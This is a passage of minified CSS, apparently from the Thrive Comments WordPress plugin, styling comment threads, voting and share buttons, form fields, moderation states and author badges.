rotate{0%{-webkit-transform:translateY(0%)}30%{-webkit-transform:translateY(-3.75px)}50%{-webkit-transform:translateY(0%)}70%{-webkit-transform:translateY(3.75px)}}input#redirect_url:focus,input#redirect_url2:focus,.select2-search__field:focus{border-bottom:1px solid #03a88a!important;box-shadow:0 1px 0 0 #03a88a!important}.tcm-comments-list .tcm-posts{border:1px solid;border-radius:5px;text-align:center;padding:20px 0;line-height:1.4;margin:0 0 25px 0}@media(max-width:767px){.tcm-comments-list .tcm-posts{padding:20px 20%}}@media(min-width:541px)and (max-width:767px){.tcm-comments-list .tcm-posts{padding:20px}}.tcm-comments-list .tcm-posts .tcm-posts-list.no-featured-image{margin:40px 20px 0;display:flex;flex-flow:wrap}@media(min-width:541px)and (max-width:767px){.tcm-comments-list .tcm-posts .tcm-posts-list.no-featured-image .tcm-post{float:left;width:47%;margin:1.5%}}@media(min-width:768px){.tcm-comments-list .tcm-posts .tcm-posts-list.no-featured-image .tcm-post{float:left;width:47%;margin:0 1.5%}}.tcm-comments-list .tcm-posts .tcm-posts-list.no-featured-image .tcm-post h3{font-size:14px!important;font-weight:500;color:#666;line-height:normal;text-align:left;margin:0 0 25px!important;padding-left:25px;position:relative}.tcm-comments-list .tcm-posts .tcm-posts-list.no-featured-image .tcm-post h3 a{color:inherit;transition:all .3s}.tcm-comments-list .tcm-posts .tcm-posts-list.no-featured-image .tcm-post h3 a svg.related-posts-arrow{width:17px;height:17px;position:absolute;left:0;top:0}.tcm-comments-list .tcm-posts .tcm-posts-list.no-featured-image .tcm-post h3 a:hover{border-bottom:1px solid}.tcm-comments-list .tcm-posts .tcm-posts-list:not(.no-featured-image){margin:30px 0 20px;display:flex;justify-content:center}@media(max-width:540px){.tcm-comments-list .tcm-posts .tcm-posts-list:not(.no-featured-image){display:block}}@media(min-width:541px)and (max-width:767px){.tcm-comments-list .tcm-posts .tcm-posts-list:not(.no-featured-image){justify-content:left;flex-wrap:wrap}}.tcm-comments-list .tcm-posts .tcm-posts-list:not(.no-featured-image) .tcm-post{height:inherit}@media(max-width:540px){.tcm-comments-list .tcm-posts .tcm-posts-list:not(.no-featured-image) .tcm-post{width:100%;margin-bottom:20px;padding-bottom:5px;border-bottom:1px dashed rgba(0,0,0,.15)}.tcm-comments-list .tcm-posts .tcm-posts-list:not(.no-featured-image) .tcm-post:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}}@media(min-width:541px)and (max-width:767px){.tcm-comments-list .tcm-posts .tcm-posts-list:not(.no-featured-image) .tcm-post{width:calc(47% - 1px);padding:1.5% 1.5% 18px;margin-bottom:20px}.tcm-comments-list .tcm-posts .tcm-posts-list:not(.no-featured-image) .tcm-post:nth-child(odd){border-right:1px dashed rgba(0,0,0,.15)}}@media(min-width:768px){.tcm-comments-list .tcm-posts .tcm-posts-list:not(.no-featured-image) .tcm-post{border-right:1px dashed rgba(0,0,0,.15);width:21.25%;padding:1.5%}.tcm-comments-list .tcm-posts .tcm-posts-list:not(.no-featured-image) .tcm-post:last-child{border-right:0}.tcm-comments-list .tcm-posts .tcm-posts-list:not(.no-featured-image) .tcm-post:first-child{padding-left:3%}.tcm-comments-list .tcm-posts .tcm-posts-list:not(.no-featured-image) .tcm-post:last-child{padding-right:3%}}.tcm-comments-list .tcm-posts .tcm-posts-list:not(.no-featured-image) .tcm-post>div>a:not(.tcm-no-featured-image){padding-bottom:50%;border-radius:5px;background-position:center;background-size:cover;display:block}.tcm-comments-list .tcm-posts .tcm-posts-list:not(.no-featured-image) .tcm-post h3{font-size:14px!important;margin:18px 0 0;font-weight:400;color:#666;transition:all .3s;line-height:normal}.tcm-comments-list .tcm-posts .tcm-posts-list:not(.no-featured-image) .tcm-post h3 a{color:inherit;transition:all .3s}.tcm-comments-list .tcm-posts .tcm-posts-list:not(.no-featured-image) .tcm-post h3 a svg.related-posts-arrow{display:none}.tcm-comments-list .tcm-posts .tcm-posts-list:not(.no-featured-image) .tcm-post:hover h3{color:#000}.tcm-comments-list .tcm-comment-item:not(.tcm-main-parent) .tcm-conversion-container{margin-right:30px}.tcm-comments-list .tcm-conversion-container{padding:1px 1px 0}.tcm-comments-list .tcm-conversion-container .tcm-thank-you-submited,.tcm-comments-list .tcm-share-post{border:1px solid;border-radius:5px;text-align:center;padding:20px;line-height:1.8;margin:0 0 25px 0}#thrive-comments .tcm-comments-list p.tcm-moderation{display:none;line-height:25px;margin:0 0 10px;word-wrap:break-word}@media(min-width:768px){#thrive-comments .tcm-comments-list p.tcm-moderation{line-height:inherit;margin:2px 0 0}}.tcm-comments-list .tcm-comment-awaiting-moderation .tcm-comment-header,.tcm-comments-list .tcm-comment-awaiting-moderation .tcm-comment-text,.tcm-comments-list .tcm-comment-awaiting-moderation .tcm-toggle-button,.tcm-comments-list .tcm-comment-awaiting-moderation .tcm-reply-container,.tcm-comments-list .tcm-comment-awaiting-moderation .tcm-dropdown-content a{opacity:.5}#thrive-comments .tcm-comments-list .tcm-comment-awaiting-moderation p.tcm-moderation{display:inline-block}#thrive-comments .tcm-voting-container{display:inline-block;margin-right:20px;font-size:15px;color:#6e767d}#thrive-comments .tcm-voting-container .tcm-voting-input{background-color:rgba(0,0,0,0);display:inline-block;border:1px solid rgba(0,0,0,.25)!important;padding:0 15px;border-radius:20px;height:35px;line-height:35px;color:rgba(0,0,0,.5)!important;font-weight:400;box-sizing:border-box;cursor:pointer;margin-left:5px;font-size:15px;transition:all .3s}#thrive-comments .tcm-voting-container .tcm-voting-input:active{opacity:.6;color:#fff}#thrive-comments .tcm-voting-container .tcm-voting-input:active svg{fill:#fff!important}#thrive-comments .tcm-voting-container .tcm-voting-input.tcm-upvote:not(.tcm-voting-loader).active,#thrive-comments .tcm-voting-container .tcm-voting-input.tcm-upvote:not(.tcm-voting-loader):hover,#thrive-comments .tcm-voting-container .tcm-voting-input.tcm-upvote:not(.tcm-voting-loader):active{color:#fff!important;background-color:#70ba2a!important;border-color:#70ba2a!important}#thrive-comments .tcm-voting-container .tcm-voting-input.tcm-upvote:not(.tcm-voting-loader).active svg,#thrive-comments .tcm-voting-container .tcm-voting-input.tcm-upvote:not(.tcm-voting-loader):hover svg,#thrive-comments .tcm-voting-container .tcm-voting-input.tcm-upvote:not(.tcm-voting-loader):active svg{fill:#fff}#thrive-comments .tcm-voting-container .tcm-voting-input.tcm-downvote:not(.tcm-voting-loader).active,#thrive-comments .tcm-voting-container .tcm-voting-input.tcm-downvote:not(.tcm-voting-loader):hover,#thrive-comments .tcm-voting-container .tcm-voting-input.tcm-downvote:not(.tcm-voting-loader):active{color:#fff!important;background-color:#ef5350!important;border-color:#ef5350!important}#thrive-comments .tcm-voting-container .tcm-voting-input.tcm-downvote:not(.tcm-voting-loader).active svg,#thrive-comments .tcm-voting-container .tcm-voting-input.tcm-downvote:not(.tcm-voting-loader):hover svg,#thrive-comments .tcm-voting-container .tcm-voting-input.tcm-downvote:not(.tcm-voting-loader):active svg{fill:#fff}#thrive-comments .tcm-voting-container .tcm-voting-input .tcm-thumb_up,#thrive-comments .tcm-voting-container .tcm-voting-input .tcm-thumb_down{display:inline-block}#thrive-comments .tcm-voting-container .tcm-voting-input .tcm-thumb_up svg,#thrive-comments .tcm-voting-container .tcm-voting-input .tcm-thumb_down svg{position:relative;width:16px;fill:#6e767d;top:4px}.tcm-small #thrive-comments button.tcm-right{bottom:100%;position:relative;top:0;right:0}#comments.tcm-small #thrive-comments .tcm-left .tcm-voting-input{margin-bottom:10px}#thrive-comments{min-height:20px;width:100%;clear:both;font-family:"Roboto Regular";color:#393939;margin:80px 0}#thrive-comments .thrive-comments-content{display:none}#thrive-comments .thrive-comments-content svg{width:20px;height:20px}#thrive-comments .share-buttons{text-align:center;padding:15px 0 0}#thrive-comments .share-buttons div{width:32px;height:32px;margin:0 5px;display:inline-block;vertical-align:middle;cursor:pointer}#thrive-comments .share-buttons div.fb-button{background:url(../../../plugins/thrive-comments/assets/images/tcm-fb.png) top left no-repeat}#thrive-comments .share-buttons div.gm-button{background:url(../../../plugins/thrive-comments/assets/images/tcm-gm.png) top left no-repeat}#thrive-comments .share-buttons div.in-button{background:url(../../../plugins/thrive-comments/assets/images/tcm-in.png) top left no-repeat}#thrive-comments .share-buttons div.tw-button{background:url(../../../plugins/thrive-comments/assets/images/tcm-tw.png) top left no-repeat}#thrive-comments .share-buttons div.pt-button{background:url(../../../plugins/thrive-comments/assets/images/tcm-pt.png) top left no-repeat}#thrive-comments .share-buttons div.xi-button{background:url(../../../plugins/thrive-comments/assets/images/tcm-xi.png) top left no-repeat}#thrive-comments p{text-align:left;font-size:18px;margin-bottom:20px;color:#707070;font-family:inherit;line-height:1.7em}#thrive-comments strong,#thrive-comments span,#thrive-comments a{font-family:inherit}#thrive-comments textarea,#thrive-comments input{background-color:#f6f7f8;border:1px solid #c8cacb;box-shadow:inset 0 0 3px #d5d7d8;border-radius:5px;transition:all .3s;font-family:inherit;outline:none}#thrive-comments textarea:focus,#thrive-comments input:focus{background-color:#f6f7f8;border:1px solid #68cbf8;box-shadow:inset 0 0 3px #95d8f6}#thrive-comments textarea{min-height:105px;width:100%;box-sizing:border-box;font-size:20px;color:#393939;padding:18px 20px 20px;transition:height 0s;resize:vertical}#thrive-comments textarea::-webkit-input-placeholder{color:#393939;opacity:1;font-family:inherit}#thrive-comments textarea::-moz-placeholder{color:#393939;opacity:1;font-family:inherit}#thrive-comments textarea:-ms-input-placeholder{color:#393939;opacity:1;font-family:inherit}#thrive-comments textarea:-moz-placeholder{color:#393939;opacity:1;font-family:inherit}#thrive-comments input{height:45px;padding:0 20px;font-size:17px;width:100%;box-sizing:border-box}#thrive-comments input::-webkit-input-placeholder{color:#6e6e6f;opacity:1}#thrive-comments input::-moz-placeholder{color:#6e6e6f;opacity:1}#thrive-comments input:-ms-input-placeholder{color:#6e6e6f;opacity:1}#thrive-comments input:-moz-placeholder{color:#6e6e6f;opacity:1}#thrive-comments .tcm_receive_notif_container,#thrive-comments .tcm_remember_me{cursor:pointer;font-style:italic;font-size:12px;color:rgba(0,0,0,.3);margin:0;display:block;position:relative;padding-left:25px;line-height:20px;clear:both}#thrive-comments .tcm_receive_notif_container input,#thrive-comments .tcm_remember_me input{display:none}#thrive-comments .tcm_receive_notif_container .checkmark,#thrive-comments .tcm_remember_me .checkmark{position:absolute;top:-1px;left:0;height:18px;width:18px;border-radius:3px;background-color:#ccc;opacity:.7;transition:all .3s}#thrive-comments .tcm_receive_notif_container:hover input~.checkmark,#thrive-comments .tcm_remember_me:hover input~.checkmark{background-color:#ccc;opacity:1}#thrive-comments .tcm_receive_notif_container input:checked~.checkmark,#thrive-comments .tcm_remember_me input:checked~.checkmark{background-color:#2196f3;opacity:1}#thrive-comments .tcm_receive_notif_container .checkmark:after,#thrive-comments .tcm_remember_me .checkmark:after{content:"";position:absolute;display:none}#thrive-comments .tcm_receive_notif_container input:checked~.checkmark:after,#thrive-comments .tcm_remember_me input:checked~.checkmark:after{display:block}#thrive-comments .tcm_receive_notif_container .checkmark:after,#thrive-comments .tcm_remember_me .checkmark:after{left:6px;top:3px;width:4px;height:8px;border:solid #fff;border-width:0 2px 2px 0;transform:rotate(45deg)}#thrive-comments .tcm_receive_notif_container.tcm_last_label,#thrive-comments .tcm_remember_me.tcm_last_label{margin-bottom:15px}#thrive-comments .tcm_receive_notif_container.tcm_last_label .tcm-consent-text.tcm-not-selected,#thrive-comments .tcm_remember_me.tcm_last_label .tcm-consent-text.tcm-not-selected{border-bottom:1px solid #ef5350;padding-bottom:2px}#thrive-comments .tcm-btn-div+.tcm_receive_notif_container{margin-top:20px;margin-bottom:12px;clear:both;float:left}#thrive-comments button{background-color:#fff;cursor:pointer;outline:none;font-size:15px;font-weight:500;line-height:35px;height:35px;padding:0 20px 0 35px;border:1px solid;border-radius:50px;text-transform:none;box-shadow:none;transition:all .3s;max-width:200px;font-family:inherit}#thrive-comments button:hover,#thrive-comments button:focus{background-image:none;box-shadow:none;color:#fff;text-shadow:none;outline:none}#thrive-comments button:active{outline:none;opacity:.6;color:#fff}#thrive-comments button:active svg{fill:#fff!important}#thrive-comments button.tcm-transparent{background-color:rgba(0,0,0,0)}#thrive-comments button#tcm-submit-comment{padding:0 20px;max-width:100%;display:inline-block}#thrive-comments button.tcm-show-login{background:none!important;border:none;border-radius:0;border-bottom:2px solid rgba(3,169,244,.5);height:auto;line-height:25px;padding:0}@media(min-width:768px){#thrive-comments button.tcm-show-login{display:inline-block}}@media(min-width:768px){#thrive-comments button.tcm-show-login:not(.tcm-save-btn-center){margin-top:76px}}#thrive-comments button.tcm-right{background-color:rgba(0,0,0,0);position:relative;max-width:250px}@media(max-width:540px){#thrive-comments button.tcm-right{max-width:100%}}@media(min-width:768px){#thrive-comments button.tcm-right{bottom:100%;position:absolute;top:-35px;right:0}}#thrive-comments button.tcm-right .reply-icon-container svg{position:absolute;left:12px;top:8px}#thrive-comments button.tcm-right .preview-arrow svg{position:absolute;left:12px;top:8px;width:20px;height:20px}#thrive-comments button.tcm-right:after{content:"";top:0;bottom:0;left:10px;position:absolute;width:19px}#thrive-comments button.tcm-right:hover svg{fill:#fff!important}#thrive-comments button.tcm-right:hover:after{background-position:left center}#thrive-comments .tcm-comments-create>div{padding-bottom:60px}#thrive-comments .tcm-closed-comments{margin:35px 0;border-radius:3px;background-color:rgba(0,0,0,.025);padding:20px}#thrive-comments .tcm-closed-comments p{color:#6e767d;font-size:18px;margin:0}#thrive-comments .tcm-error-message{display:none;color:#ef5350;text-align:left;font-style:normal}#thrive-comments .tcm-invalid{border-color:#ef5350;background-color:#f6f7f8}#thrive-comments .tcm-relative{position:relative}#thrive-comments .tcm-reply-container{position:relative;min-height:1px;padding:1px 0}#thrive-comments .tcm-left{display:inline-block}@media(max-width:767px){#thrive-comments .tcm-left .tcm-voting-input{margin-bottom:10px}#thrive-comments .tcm-left .tcm-share-dropdown{display:none}}#thrive-comments .tcm-comments-filters{font-size:20px;color:#393939}#thrive-comments .tcm-comments-filters:after{content:"";display:table;clear:both}#thrive-comments .tcm-comments-filters label{display:inline-block;font-size:20px;color:#848b91;font-weight:400}#thrive-comments .tcm-comments-filters select{display:inline-block;font-size:19px;width:106px;border:none;outline:none;height:auto;font-weight:600}#thrive-comments .tcm-comments-create .tcm-error-heading,#thrive-comments .tcm-create-comment-fields .tcm-error-heading,#thrive-comments .tcm-lazy-comments .tcm-error-heading{display:none}#thrive-comments .tcm-comments-create .tcm-create-post-container,#thrive-comments .tcm-create-comment-fields .tcm-create-post-container,#thrive-comments .tcm-lazy-comments .tcm-create-post-container{text-align:center}@media(min-width:768px){#thrive-comments .tcm-comments-create .tcm-create-post-container,#thrive-comments .tcm-create-comment-fields .tcm-create-post-container,#thrive-comments .tcm-lazy-comments .tcm-create-post-container{margin-top:30px;display:flex}}#thrive-comments .tcm-comments-create .tcm-create-post-container .left,#thrive-comments .tcm-create-comment-fields .tcm-create-post-container .left,#thrive-comments .tcm-lazy-comments .tcm-create-post-container .left{flex-grow:0}@media(max-width:767px){#thrive-comments .tcm-comments-create .tcm-create-post-container .left,#thrive-comments .tcm-create-comment-fields .tcm-create-post-container .left,#thrive-comments .tcm-lazy-comments .tcm-create-post-container .left{float:none!important;flex:none}}#thrive-comments .tcm-comments-create .tcm-create-post-container .left .tcm-client-avatar,#thrive-comments .tcm-create-comment-fields .tcm-create-post-container .left .tcm-client-avatar,#thrive-comments .tcm-lazy-comments .tcm-create-post-container .left .tcm-client-avatar{background-size:cover;background-position:center;position:relative;height:65px;width:65px;margin-right:25px;border-radius:50px}@media(max-width:767px){#thrive-comments .tcm-comments-create .tcm-create-post-container .left .tcm-client-avatar,#thrive-comments .tcm-create-comment-fields .tcm-create-post-container .left .tcm-client-avatar,#thrive-comments .tcm-lazy-comments .tcm-create-post-container .left .tcm-client-avatar{display:inline-block;margin:30px 0 30px}}#thrive-comments .tcm-comments-create .tcm-create-post-container .right,#thrive-comments .tcm-create-comment-fields .tcm-create-post-container .right,#thrive-comments .tcm-lazy-comments .tcm-create-post-container .right{flex-grow:1;transition:all 3s}@media(max-width:767px){#thrive-comments .tcm-comments-create .tcm-create-post-container .right,#thrive-comments .tcm-create-comment-fields .tcm-create-post-container .right,#thrive-comments .tcm-lazy-comments .tcm-create-post-container .right{float:none!important;flex:none}}#thrive-comments .tcm-comment-additional-fields{margin-top:30px;text-align:left}@media(min-width:768px){#thrive-comments .tcm-comment-additional-fields{margin-bottom:0;align-items:center;display:none}#thrive-comments .tcm-comment-additional-fields .tcm-btn-div{text-align:right}#thrive-comments .tcm-comment-additional-fields .tcm-btn-div,#thrive-comments .tcm-comment-additional-fields .tcm-comment-as{float:left;width:50%}}@media(max-width:767px){#thrive-comments .tcm-comment-additional-fields{display:block!important}#thrive-comments .tcm-comment-additional-fields .tcm-btn-div{margin-top:30px}#thrive-comments .tcm-comment-additional-fields .tcm-btn-div,#thrive-comments .tcm-comment-additional-fields .tcm-comment-as{display:block;text-align:center}}#thrive-comments .tcm-comment-additional-fields .inner .tcm-guest input{margin:0 0 20px}#thrive-comments .tcm-comment-additional-fields .tcm-social-accounts{flex:1 48%}#thrive-comments .tcm-comment-additional-fields .tcm-social-accounts a{z-index:10;position:relative}#thrive-comments .tcm-comment-additional-fields .tcm-social-accounts:after{content:"";display:table;clear:both}#thrive-comments .tcm-comment-additional-fields .tcm-social-accounts .tcm-social-share-logo{width:35px;height:35px;display:inline-block;margin:0 3px;position:relative;outline:none}#thrive-comments .tcm-comment-additional-fields .tcm-social-accounts .tcm-social-share-logo:focus{opacity:.7}#thrive-comments .tcm-comment-additional-fields .tcm-social-accounts .tcm-social-share-logo .tcm-share-info{display:none;position:absolute;top:45px;left:-3px;font-size:13px;color:#596269;background:#ddd;width:175px;text-align:center;padding:0 12px;border:5px solid #ddd;border-radius:4px}#thrive-comments .tcm-comment-additional-fields .tcm-social-accounts .tcm-social-share-logo .tcm-share-info:after,#thrive-comments .tcm-comment-additional-fields .tcm-social-accounts .tcm-social-share-logo .tcm-share-info:before{content:" ";position:absolute;bottom:100%;left:10%;height:0;width:0;border:solid rgba(0,0,0,0);border-color:rgba(221,221,221,0);border-bottom-color:#ddd;pointer-events:none}#thrive-comments .tcm-comment-additional-fields .tcm-social-accounts .tcm-social-share-logo .tcm-share-info:after{border-width:5px;margin-left:-5px}#thrive-comments .tcm-comment-additional-fields .tcm-social-accounts .tcm-social-share-logo .tcm-share-info:before{border-width:12px;margin-left:-12px}#thrive-comments .tcm-comment-additional-fields .tcm-social-accounts .tcm-social-share-logo#tcm-fb-logo{background-image:url(../../../plugins/thrive-comments/assets/images/tcm-fb-icon.png)}#thrive-comments .tcm-comment-additional-fields .tcm-social-accounts .tcm-social-share-logo#tcm-tw-logo{background-image:url(../../../plugins/thrive-comments/assets/images/tcm-tw-icon.png)}#thrive-comments .tcm-comment-additional-fields .tcm-social-accounts .tcm-social-share-logo#tcm-gp-logo{background-image:url(../../../plugins/thrive-comments/assets/images/tcm-gp-icon.png)}#thrive-comments .tcm-comment-additional-fields .tcm-social-accounts .tcm-social-share-logo#tcm-wp-logo{background-image:url(../../../plugins/thrive-comments/assets/images/tcm-wp-icon.png)}#thrive-comments .tcm-comment-additional-fields .tcm-social-accounts .tcm-social-share-logo#tcm-wp-logo:hover span,#thrive-comments .tcm-comment-additional-fields .tcm-social-accounts .tcm-social-share-logo#tcm-gp-logo:hover span,#thrive-comments .tcm-comment-additional-fields .tcm-social-accounts .tcm-social-share-logo#tcm-fb-logo:hover span,#thrive-comments .tcm-comment-additional-fields .tcm-social-accounts .tcm-social-share-logo#tcm-tw-logo:hover span{display:block}#thrive-comments .tcm-comment-additional-fields .tcm-separator{text-align:center}@media(min-width:768px){#thrive-comments .tcm-comment-additional-fields .tcm-separator{width:20%;float:left;margin:82px 0 0}}#thrive-comments .tcm-comment-additional-fields .tcm-separator span{font-size:18px;color:#707070;vertical-align:middle;position:relative}@media(max-width:767px){#thrive-comments .tcm-comment-additional-fields .tcm-separator span{display:inline-block;margin:25px 0}}@media(max-width:767px){#thrive-comments .tcm-comment-additional-fields .tcm-separator span:before,#thrive-comments .tcm-comment-additional-fields .tcm-separator span:after{content:"";height:1px;display:block;width:60px;background-color:#e1e1e1;position:absolute;top:calc(50% - .5px)}#thrive-comments .tcm-comment-additional-fields .tcm-separator span:before{left:-70px}#thrive-comments .tcm-comment-additional-fields .tcm-separator span:after{left:30px}}@media(min-width:768px){#thrive-comments .tcm-comment-additional-fields .tcm-separator span:before,#thrive-comments .tcm-comment-additional-fields .tcm-separator span:after{content:"";height:60px;display:block;width:1px;background-color:#e1e1e1;position:absolute;left:calc(50% - .5px)}#thrive-comments .tcm-comment-additional-fields .tcm-separator span:before{top:-70px}#thrive-comments .tcm-comment-additional-fields .tcm-separator span:after{top:30px}}@media(min-width:768px){#thrive-comments .tcm-comment-additional-fields .tcm-guest{float:left;width:55%}}@media(min-width:768px){#thrive-comments .tcm-comment-additional-fields .tcm-user-details{float:left;width:25%;text-align:center}#thrive-comments .tcm-comment-additional-fields .tcm-user-details p{text-align:center}#thrive-comments .tcm-comment-additional-fields .tcm-user-details button{display:inline-block!important}}#thrive-comments .tcm-comments-list .tcm-comment-item{background-color:#fff}#thrive-comments .tcm-comments-list .tcm-comment-item .deleted-state .tcm-deleted-comment{padding:30px 30px 0;margin-bottom:20px}#thrive-comments .tcm-comments-list .tcm-comment-item .deleted-state .tcm-deleted-comment .deleted-header{opacity:.5;display:flex;align-items:center;margin-bottom:25px}#thrive-comments .tcm-comments-list .tcm-comment-item .deleted-state .tcm-deleted-comment .deleted-header .deleted-header-text strong{display:block;margin-bottom:8px}#thrive-comments .tcm-comments-list .tcm-comment-item .deleted-state .tcm-deleted-comment .deleted-header .deleted-header-text span{font-size:15px;font-weight:500;color:#6e767d}#thrive-comments .tcm-comments-list .tcm-comment-item .deleted-state .tcm-deleted-comment .undo-action{text-decoration:underline}#thrive-comments .tcm-comments-list .tcm-comment-item .deleted-state .tcm-deleted-comment .moderation-img{margin-right:25px;background-position:center;background-size:cover;width:65px;height:65px;border-radius:50%;display:inline-block}#thrive-comments .tcm-comments-list .tcm-comment-item .deleted-state .tcm-deleted-comment .deleted-text{opacity:.5}#thrive-comments .tcm-comments-list .tcm-comment-item .deleted-state .tcm-deleted-comment .deleted-text p{margin:0}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-featured-class{position:relative}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-featured-class .tcm-featured svg.author-icon-svg{display:none!important}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-featured-class:before{content:"";position:absolute;height:45px;width:40px;z-index:5;left:-13px;top:-9px;background:url(../../../plugins/thrive-comments/assets/images/featured-icon.png) no-repeat center/30px auto!important}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-featured-class.tcm-has-children>div:first-child.level-0{margin-bottom:20px!important}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-featured-class>.tcm-featured{background-color:#f9f9f9}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-featured-class>.tcm-featured .tcm-comment-header .tcm-author-badges span.tcm-badge:not(.svg-badge){border-color:#f9f9f9}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-featured-class>.tcm-featured .tcm-comment-header .tcm-author-badges span.tcm-badge:not(.svg-badge):hover{border-color:#e7e8e8}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-post-author{position:relative}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-post-author>div.level-0 svg.author-icon-svg{top:-9px}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-post-author svg.author-icon-svg{display:block;content:"";position:absolute;height:45px;width:30px;left:-8px;top:-9px}#thrive-comments .tcm-comments-list .tcm-comment-item:not(.tcm-main-parent){border-left:1px solid #d2d0d0;margin:0 0 20px 30px}#thrive-comments .tcm-comments-list .tcm-comment-item:not(.tcm-main-parent):after{content:"";display:table;clear:both}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .tcm-flex-container{display:flex;align-items:center;margin-bottom:15px}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .tcm-flex-container .tcm-comment-author-img{margin-right:30px;width:65px;height:65px;border-radius:50px;background-size:cover;background-position:center}@media(min-width:768px){#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .tcm-flex-container .tcm-author-content{float:left}}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .tcm-flex-container .tcm-author-content .tcm-user-info .tcm-comment-author-name strong{font-size:20px}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .tcm-flex-container .tcm-author-content .tcm-user-info .tcm-date-container span{font-size:16px;color:#6e767d;display:inline-block;font-weight:400;margin:0}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .tcm-flex-container .tcm-author-badges{top:-5px;vertical-align:middle}@media(max-width:767px){#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .tcm-flex-container .tcm-author-badges{clear:both;margin:15px 0 0 8px}}@media(min-width:768px){#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .tcm-flex-container .tcm-author-badges{float:left;margin-left:50px}}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .tcm-flex-container .tcm-author-badges .tcm-badge{width:40px;height:40px;display:inline-block;background-repeat:no-repeat;margin:0 3px;background-position:center;border-radius:50px}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .tcm-flex-container .tcm-author-badges .tcm-badge:hover{background-color:#ececec}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .tcm-comment-text{font-size:20px;margin-bottom:30px}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .tcm-comment-text p,#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .tcm-comment-text a,#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .tcm-comment-text p a{word-wrap:break-word}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .tcm-comment-text p:last-child{margin-bottom:0}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .clearfix:nth-child(3) .tcm-reply-container .tcm-create-comment-fields>div>div{margin:25px 0 0}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .clearfix:nth-child(3) .tcm-reply-container .tcm-create-comment-fields>div.tcm-warning-box{border:1px solid #ef5350;border-radius:5px}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .clearfix:nth-child(3) .tcm-reply-container .tcm-create-comment-fields>div.tcm-warning-box .tcm-comment-wrapper{padding:0 20px}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .clearfix:nth-child(3) .tcm-reply-container .tcm-create-comment-fields>div .tcm-social-accounts{flex:0 1 50%;text-align:center}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .clearfix:nth-child(3) .tcm-reply-container .tcm-create-comment-fields>div .tcm-social-accounts p{text-align:center}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .clearfix:nth-child(3) .tcm-reply-container .tcm-create-comment-fields>div .tcm-separator{flex:0 1 5%}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .clearfix:nth-child(3) .tcm-reply-container .tcm-create-comment-fields>div .tcm-error-heading{display:block;background-color:#ef5350;color:#fff;text-align:center;width:100%;font-size:19px}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .clearfix:nth-child(3) .tcm-reply-container .tcm-create-comment-fields>div .tcm-error-heading p{padding:10px 0;color:#fff}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .clearfix:nth-child(3) .tcm-reply-container .tcm-create-comment-fields>div .tcm-comment-wrapper .tcm-show-login{display:block}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .clearfix:nth-child(3) .tcm-reply-container .tcm-create-comment-fields>div .tcm-new-user-label{display:inline-block;padding-top:6px}#thrive-comments .tcm-comments-list .tcm-comment-item .tcm-comment-content .clearfix:nth-child(3) .tcm-reply-container .tcm-create-comment-fields>div .tcm-new-user-label a{text-decoration:underline}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-has-children>.tcm-featured{margin-bottom:20px!important}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-main-parent{margin:0 0 35px;border:1px solid #e5e4e4;border-radius:5px;transition:all .3s}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-main-parent .tcm-comment-content{margin-bottom:20px;position:relative}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-main-parent .tcm-comment-content.tcm-comment-awaiting-moderation .tcm-comment-text{margin-bottom:43px}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-main-parent .tcm-comment-content.level-0{padding:30px 30px 0}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-main-parent .tcm-comment-content:not(.level-0){padding:30px 30px 0}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-main-parent .tcm-comment-content.tcm-featured{margin-bottom:0}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-main-parent .tcm-comment-content.tcm-featured:not(.level-0){padding:30px 30px 20px}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-main-parent .tcm-comment-content.tcm-featured.level-0{padding:30px 30px 20px}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-main-parent:hover{box-shadow:0 0 8px 0 rgba(0,0,0,.1)}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-main-parent .stop-nesting .stop-nesting{border:none;margin-left:0;padding:0}#thrive-comments .tcm-comments-list .tcm-comment-item.tcm-highlight-item{border:5px solid #70ba2a}#thrive-comments 